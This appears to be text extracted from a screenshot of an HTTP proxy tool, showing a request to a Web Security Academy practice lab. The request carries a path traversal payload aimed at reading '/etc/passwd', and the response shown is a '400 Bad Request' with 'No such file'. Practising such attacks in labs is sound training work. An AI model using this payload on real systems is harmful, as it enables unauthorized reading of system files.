 Send Cancel < > Target: https://0a8400f5038a26f98210e717003600
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a8400f5038a26f98210e7170036001f.web-security-academy.net
3 Cookie: session=xOtmNKIcrMnAJKiCODNEqJ8XJFq6VZUd
4 Sec-Ch-Ua: "Microsoft Edge";v="123", "Not:A-Brand";v="8", "Chromium";v="123"
5 Dnt: 1
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a8400f5038a26f98210e7170036001f.web-security-academy.net/product?pr
oductId=2
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9,vi;q=0.8
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"